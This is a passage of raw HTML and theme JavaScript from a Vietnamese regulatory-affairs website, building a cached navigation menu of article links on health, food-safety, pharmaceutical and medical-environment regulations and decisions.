h\u1ea1n ch\u1ebf\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/others-news\/\" class=\"td-post-category\">Others\/Kh\u00e1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cac-phuong-phap-dieu-tri-nam-khac-nhau-tien-bo-va-han-che\/\"  rel=\"bookmark\" title=\"C\u00e1c ph\u01b0\u01a1ng ph\u00e1p \u0111i\u1ec1u tr\u1ecb n\u00e1m kh\u00e1c nhau: Ti\u1ebfn b\u1ed9 v\u00e0 h\u1ea1n ch\u1ebf\">C\u00e1c ph\u01b0\u01a1ng ph\u00e1p \u0111i\u1ec1u tr\u1ecb n\u00e1m kh\u00e1c nhau: Ti\u1ebfn b\u1ed9 v\u00e0...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/chi-thi-so-16-ct-ttg\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ch\u1ec9 th\u1ecb s\u1ed1 16\/CT-TTg v\u1ec1 th\u1ef1c hi\u1ec7n c\u00e1c bi\u1ec7n ph\u00e1p c\u1ea5p b\u00e1ch ph\u00f2ng, ch\u1ed1ng d\u1ecbch COVID-19\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/16_CT_TTG_31.3.20VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/16_CT_TTG_31.3.20VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/16_CT_TTG_31.3.20VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ch\u1ec9 th\u1ecb s\u1ed1 16\/CT-TTg v\u1ec1 th\u1ef1c hi\u1ec7n c\u00e1c bi\u1ec7n ph\u00e1p c\u1ea5p b\u00e1ch ph\u00f2ng, ch\u1ed1ng d\u1ecbch COVID-19\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/others-news\/\" class=\"td-post-category\">Others\/Kh\u00e1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/chi-thi-so-16-ct-ttg\/\"  rel=\"bookmark\" title=\"Ch\u1ec9 th\u1ecb s\u1ed1 16\/CT-TTg v\u1ec1 th\u1ef1c hi\u1ec7n c\u00e1c bi\u1ec7n ph\u00e1p c\u1ea5p b\u00e1ch ph\u00f2ng, ch\u1ed1ng d\u1ecbch COVID-19\">Ch\u1ec9 th\u1ecb s\u1ed1 16\/CT-TTg v\u1ec1 th\u1ef1c hi\u1ec7n c\u00e1c bi\u1ec7n ph\u00e1p c\u1ea5p...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-6230-qd-byt-ban-hanh\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 6230\/Q\u0110-BYT ban h\u00e0nh b\u1ea3ng ki\u1ec3m tra c\u00f4ng t\u00e1c ch\u0103m s\u00f3c s\u1ee9c kh\u1ecfe n\u0103m 2018\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/6230_Q\u0110_BYT_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/6230_Q\u0110_BYT_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/6230_Q\u0110_BYT_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Quy\u1ebft \u0111\u1ecbnh 6230\/Q\u0110-BYT\" title=\"Quy\u1ebft \u0111\u1ecbnh 6230\/Q\u0110-BYT ban h\u00e0nh b\u1ea3ng ki\u1ec3m tra c\u00f4ng t\u00e1c ch\u0103m s\u00f3c s\u1ee9c kh\u1ecfe n\u0103m 2018\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/others-news\/\" class=\"td-post-category\">Others\/Kh\u00e1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-6230-qd-byt-ban-hanh\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 6230\/Q\u0110-BYT ban h\u00e0nh b\u1ea3ng ki\u1ec3m tra c\u00f4ng t\u00e1c ch\u0103m s\u00f3c s\u1ee9c kh\u1ecfe n\u0103m 2018\">Quy\u1ebft \u0111\u1ecbnh 6230\/Q\u0110-BYT ban h\u00e0nh b\u1ea3ng ki\u1ec3m tra c\u00f4ng t\u00e1c ch\u0103m...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-6437-qd-byt-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 6437\/Q\u0110-BYT n\u0103m 2018 Ban h\u00e0nh H\u01b0\u1edbng d\u1eabn t\u1ea9y giun \u0111\u01b0\u1eddng ru\u1ed9t t\u1ea1i c\u1ed9ng \u0111\u1ed3ng\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/6437_Q\u0110_BYT_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/6437_Q\u0110_BYT_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/6437_Q\u0110_BYT_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Quy\u1ebft \u0111\u1ecbnh 6437\/Q\u0110-BYT n\u0103m 2018 Ban h\u00e0nh H\u01b0\u1edbng d\u1eabn t\u1ea9y giun \u0111\u01b0\u1eddng ru\u1ed9t t\u1ea1i c\u1ed9ng \u0111\u1ed3ng\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/others-news\/\" class=\"td-post-category\">Others\/Kh\u00e1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-6437-qd-byt-nam-2018\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 6437\/Q\u0110-BYT n\u0103m 2018 Ban h\u00e0nh H\u01b0\u1edbng d\u1eabn t\u1ea9y giun \u0111\u01b0\u1eddng ru\u1ed9t t\u1ea1i c\u1ed9ng \u0111\u1ed3ng\">Quy\u1ebft \u0111\u1ecbnh 6437\/Q\u0110-BYT n\u0103m 2018 Ban h\u00e0nh H\u01b0\u1edbng d\u1eabn t\u1ea9y giun...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 55;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-so-111-qd-attp-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 111\/Q\u0110-ATTP n\u0103m 2018 th\u00e0nh l\u1eadp t\u1ed5 c\u00f4ng t\u00e1c tri\u1ec3n khai ngh\u1ecb \u0111\u1ecbnh 15\/2018\/N\u0110-CP\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS43-768x512-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS43-768x512-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS43-768x512-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 111\/Q\u0110-ATTP n\u0103m 2018 th\u00e0nh l\u1eadp t\u1ed5 c\u00f4ng t\u00e1c tri\u1ec3n khai ngh\u1ecb \u0111\u1ecbnh 15\/2018\/N\u0110-CP\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/vfa\/\" class=\"td-post-category\">VFA\/C\u1ee4C AN TO\u00c0N TH\u1ef0C PH\u1ea8M<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-so-111-qd-attp-nam-2018\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 111\/Q\u0110-ATTP n\u0103m 2018 th\u00e0nh l\u1eadp t\u1ed5 c\u00f4ng t\u00e1c tri\u1ec3n khai ngh\u1ecb \u0111\u1ecbnh 15\/2018\/N\u0110-CP\">Quy\u1ebft \u0111\u1ecbnh s\u1ed1 111\/Q\u0110-ATTP n\u0103m 2018 th\u00e0nh l\u1eadp t\u1ed5 c\u00f4ng t\u00e1c...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-bao-thuc-hien-dang-ky-ban-cong-bo-san-pham-thuc-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"TH\u00d4NG B\u00c1O th\u1ef1c hi\u1ec7n \u0111\u0103ng k\u00fd b\u1ea3n c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m th\u1ef1c ph\u1ea9m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS12-2-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS12-2-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS12-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"th\u00f4ng b\u00e1o v\u1ec1 vi\u1ec7c c\u00f4ng b\u1ed1 th\u1ef1c ph\u1ea9m\" title=\"TH\u00d4NG B\u00c1O th\u1ef1c hi\u1ec7n \u0111\u0103ng k\u00fd b\u1ea3n c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m th\u1ef1c ph\u1ea9m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/vfa\/\" class=\"td-post-category\">VFA\/C\u1ee4C AN TO\u00c0N TH\u1ef0C PH\u1ea8M<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-bao-thuc-hien-dang-ky-ban-cong-bo-san-pham-thuc-pham\/\"  rel=\"bookmark\" title=\"TH\u00d4NG B\u00c1O th\u1ef1c hi\u1ec7n \u0111\u0103ng k\u00fd b\u1ea3n c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m th\u1ef1c ph\u1ea9m\">TH\u00d4NG B\u00c1O th\u1ef1c hi\u1ec7n \u0111\u0103ng k\u00fd b\u1ea3n c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/bao-cao-tong-ket-viec-thi-hanh-phap-luat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"B\u00e1o c\u00e1o t\u1ed5ng k\u1ebft vi\u1ec7c thi h\u00e0nh ph\u00e1p lu\u1eadt trong qu\u1ea3n l\u00fd th\u1ef1c ph\u1ea9m ch\u1ee9c n\u0103ng\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/04\/FinalPuzzlePiece2-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/04\/FinalPuzzlePiece2-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/04\/FinalPuzzlePiece2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"B\u00e1o c\u00e1o t\u1ed5ng k\u1ebft vi\u1ec7c thi h\u00e0nh ph\u00e1p lu\u1eadt\" title=\"B\u00e1o c\u00e1o t\u1ed5ng k\u1ebft vi\u1ec7c thi h\u00e0nh ph\u00e1p lu\u1eadt trong qu\u1ea3n l\u00fd th\u1ef1c ph\u1ea9m ch\u1ee9c n\u0103ng\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/vfa\/\" class=\"td-post-category\">VFA\/C\u1ee4C AN TO\u00c0N TH\u1ef0C PH\u1ea8M<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/bao-cao-tong-ket-viec-thi-hanh-phap-luat\/\"  rel=\"bookmark\" title=\"B\u00e1o c\u00e1o t\u1ed5ng k\u1ebft vi\u1ec7c thi h\u00e0nh ph\u00e1p lu\u1eadt trong qu\u1ea3n l\u00fd th\u1ef1c ph\u1ea9m ch\u1ee9c n\u0103ng\">B\u00e1o c\u00e1o t\u1ed5ng k\u1ebft vi\u1ec7c thi h\u00e0nh ph\u00e1p lu\u1eadt trong qu\u1ea3n...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/to-trinh-du-thao-3\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u1edd tr\u00ecnh D\u1ef1 th\u1ea3o 3 Ngh\u1ecb \u0111\u1ecbnh quy \u0111\u1ecbnh \u0111i\u1ec1u ki\u1ec7n s\u1ea3n xu\u1ea5t, kinh doanh, qu\u1ea3ng c\u00e1o v\u00e0 ghi nh\u00e3n th\u1ef1c ph\u1ea9m ch\u1ee9c n\u0103ng\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/04\/food-647_070515045340-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/04\/food-647_070515045340-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/04\/food-647_070515045340-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"T\u1edd tr\u00ecnh D\u1ef1 th\u1ea3o 3\" title=\"T\u1edd tr\u00ecnh D\u1ef1 th\u1ea3o 3 Ngh\u1ecb \u0111\u1ecbnh quy \u0111\u1ecbnh \u0111i\u1ec1u ki\u1ec7n s\u1ea3n xu\u1ea5t, kinh doanh, qu\u1ea3ng c\u00e1o v\u00e0 ghi nh\u00e3n th\u1ef1c ph\u1ea9m ch\u1ee9c n\u0103ng\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/draft-regulations\/\" class=\"td-post-category\">DRAFT REGULATIONS\/D\u1ef0 TH\u1ea2O V\u0102N B\u1ea2N<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/to-trinh-du-thao-3\/\"  rel=\"bookmark\" title=\"T\u1edd tr\u00ecnh D\u1ef1 th\u1ea3o 3 Ngh\u1ecb \u0111\u1ecbnh quy \u0111\u1ecbnh \u0111i\u1ec1u ki\u1ec7n s\u1ea3n xu\u1ea5t, kinh doanh, qu\u1ea3ng c\u00e1o v\u00e0 ghi nh\u00e3n th\u1ef1c ph\u1ea9m ch\u1ee9c n\u0103ng\">T\u1edd tr\u00ecnh D\u1ef1 th\u1ea3o 3 Ngh\u1ecb \u0111\u1ecbnh quy \u0111\u1ecbnh \u0111i\u1ec1u ki\u1ec7n...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 56;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-409-mt-ld\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 409\/MT-L\u0110 c\u00f4ng b\u1ed1 t\u1ed5 ch\u1ee9c \u0111\u1ee7 \u0111i\u1ec1u ki\u1ec7n th\u1ef1c hi\u1ec7n QTMTL\u0110\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/Cong_van_409_MT_L\u0110-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/Cong_van_409_MT_L\u0110-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/Cong_van_409_MT_L\u0110-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 409\/MT-L\u0110\" title=\"C\u00f4ng v\u0103n 409\/MT-L\u0110 c\u00f4ng b\u1ed1 t\u1ed5 ch\u1ee9c \u0111\u1ee7 \u0111i\u1ec1u ki\u1ec7n th\u1ef1c hi\u1ec7n QTMTL\u0110\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/vihema\/\" class=\"td-post-category\">VIHEMA\/C\u1ee4C QU\u1ea2N L\u00dd M\u00d4I TR\u01af\u1edcNG Y T\u1ebe<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-409-mt-ld\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 409\/MT-L\u0110 c\u00f4ng b\u1ed1 t\u1ed5 ch\u1ee9c \u0111\u1ee7 \u0111i\u1ec1u ki\u1ec7n th\u1ef1c hi\u1ec7n QTMTL\u0110\">C\u00f4ng v\u0103n 409\/MT-L\u0110 c\u00f4ng b\u1ed1 t\u1ed5 ch\u1ee9c \u0111\u1ee7 \u0111i\u1ec1u ki\u1ec7n th\u1ef1c...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/danh-sach-cac-don-vi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Danh s\u00e1ch c\u00e1c \u0111\u01a1n v\u1ecb \u0111\u1ee7 \u0111i\u1ec1u ki\u1ec7n th\u1ef1c hi\u1ec7n kh\u1ea3o nghi\u1ec7m, ki\u1ec3m nghi\u1ec7m ch\u1ebf ph\u1ea9m di\u1ec7t c\u00f4n tr\u00f9ng, di\u1ec7t khu\u1ea9n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/list-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/list-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/list-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Danh s\u00e1ch c\u00e1c \u0111\u01a1n v\u1ecb kh\u1ea3o nghi\u1ec7m, ki\u1ec3m nghi\u1ec7m\" title=\"Danh s\u00e1ch c\u00e1c \u0111\u01a1n v\u1ecb \u0111\u1ee7 \u0111i\u1ec1u ki\u1ec7n th\u1ef1c hi\u1ec7n kh\u1ea3o nghi\u1ec7m, ki\u1ec3m nghi\u1ec7m ch\u1ebf ph\u1ea9m di\u1ec7t c\u00f4n tr\u00f9ng, di\u1ec7t khu\u1ea9n\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/vihema\/\" class=\"td-post-category\">VIHEMA\/C\u1ee4C QU\u1ea2N L\u00dd M\u00d4I TR\u01af\u1edcNG Y T\u1ebe<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/danh-sach-cac-don-vi\/\"  rel=\"bookmark\" title=\"Danh s\u00e1ch c\u00e1c \u0111\u01a1n v\u1ecb \u0111\u1ee7 \u0111i\u1ec1u ki\u1ec7n th\u1ef1c hi\u1ec7n kh\u1ea3o nghi\u1ec7m, ki\u1ec3m nghi\u1ec7m ch\u1ebf ph\u1ea9m di\u1ec7t c\u00f4n tr\u00f9ng, di\u1ec7t khu\u1ea9n\">Danh s\u00e1ch c\u00e1c \u0111\u01a1n v\u1ecb \u0111\u1ee7 \u0111i\u1ec1u ki\u1ec7n th\u1ef1c hi\u1ec7n kh\u1ea3o...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-ty-cp-tap-doan-vinacontrol-hoat-chat-kiem-dinh\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng ty CP T\u1eadp \u0111o\u00e0n VinaControl &#8211; Ho\u1ea1t ch\u1ea5t ki\u1ec3m \u0111\u1ecbnh\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/vinacontrol-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/vinacontrol-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/vinacontrol-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng ty CP T\u1eadp \u0111o\u00e0n VinaControl\" title=\"C\u00f4ng ty CP T\u1eadp \u0111o\u00e0n VinaControl &#8211; Ho\u1ea1t ch\u1ea5t ki\u1ec3m \u0111\u1ecbnh\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/vihema\/\" class=\"td-post-category\">VIHEMA\/C\u1ee4C QU\u1ea2N L\u00dd M\u00d4I TR\u01af\u1edcNG Y T\u1ebe<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-ty-cp-tap-doan-vinacontrol-hoat-chat-kiem-dinh\/\"  rel=\"bookmark\" title=\"C\u00f4ng ty CP T\u1eadp \u0111o\u00e0n VinaControl &#8211; Ho\u1ea1t ch\u1ea5t ki\u1ec3m \u0111\u1ecbnh\">C\u00f4ng ty CP T\u1eadp \u0111o\u00e0n VinaControl &#8211; Ho\u1ea1t ch\u1ea5t ki\u1ec3m \u0111\u1ecbnh<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/vien-y-te-cong-cong-hcm\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vi\u1ec7n Y t\u1ebf c\u00f4ng c\u1ed9ng th\u00e0nh ph\u1ed1 H\u1ed3 Ch\u00ed Minh &#8211; C\u00e1c quy tr\u00ecnh kh\u1ea3o nghi\u1ec7m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/Vi\u1ec7n-y-t\u1ebf-CC-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/Vi\u1ec7n-y-t\u1ebf-CC-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/Vi\u1ec7n-y-t\u1ebf-CC-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Vi\u1ec7n Y t\u1ebf c\u00f4ng c\u1ed9ng\" title=\"Vi\u1ec7n Y t\u1ebf c\u00f4ng c\u1ed9ng th\u00e0nh ph\u1ed1 H\u1ed3 Ch\u00ed Minh &#8211; C\u00e1c quy tr\u00ecnh kh\u1ea3o nghi\u1ec7m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/pharmacy\/\" class=\"td-post-category\">PHARMACY\/PH\u00c1P CH\u1ebe D\u01af\u1ee2C<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/vien-y-te-cong-cong-hcm\/\"  rel=\"bookmark\" title=\"Vi\u1ec7n Y t\u1ebf c\u00f4ng c\u1ed9ng th\u00e0nh ph\u1ed1 H\u1ed3 Ch\u00ed Minh &#8211; C\u00e1c quy tr\u00ecnh kh\u1ea3o nghi\u1ec7m\">Vi\u1ec7n Y t\u1ebf c\u00f4ng c\u1ed9ng th\u00e0nh ph\u1ed1 H\u1ed3 Ch\u00ed Minh &#8211;...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://vnras.com/news/">All</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="53" href="https://vnras.com/news/dav/">DAV/CỤC QUẢN LÝ DƯỢC VIỆT NAM</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="54" href="https://vnras.com/news/dmec/">DMEC/VỤ TRANG THIẾT BỊ VÀ CÔNG TRÌNH Y TẾ</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="57" href="https://vnras.com/news/others-news/">Others/Khác</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="55" href="https://vnras.com/news/vfa/">VFA/CỤC AN TOÀN THỰC PHẨM</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="56" href="https://vnras.com/news/vihema/">VIHEMA/CỤC QUẢN LÝ MÔI TRƯỜNG Y TẾ</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/quyet-dinh-so-273-qd-qld-ve-viec-thu-hoi-so-tiep-nhan-phieu-cong-bo-san-pham-my-pham/"  rel="bookmark" class="td-image-wrap " title="Quyết định Số: 273 /QĐ-QLD ngày 29 tháng 5 năm 2025 Về việc thu hồi số tiếp nhận Phiếu công bố sản phẩm mỹ phẩm" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2025/06/QD-273-QD-QLD-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2025/06/QD-273-QD-QLD-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2025/06/QD-273-QD-QLD-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Quyết định Số: 273 /QĐ-QLD ngày 29 tháng 5 năm 2025 Về việc thu hồi số tiếp nhận Phiếu công bố sản phẩm mỹ phẩm" title="Quyết định Số: 273 /QĐ-QLD ngày 29 tháng 5 năm 2025 